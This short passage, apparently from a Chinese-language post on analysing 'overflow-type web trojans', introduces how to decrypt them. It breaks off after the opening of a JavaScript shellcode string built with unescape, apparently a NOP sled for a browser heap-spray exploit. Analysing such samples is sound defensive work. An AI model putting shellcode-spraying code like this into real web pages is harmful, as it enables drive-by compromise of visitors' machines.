 顺便提下最近比较流行的溢出型网马的解密方式:var shellcode = unescape("邐"+"邐"+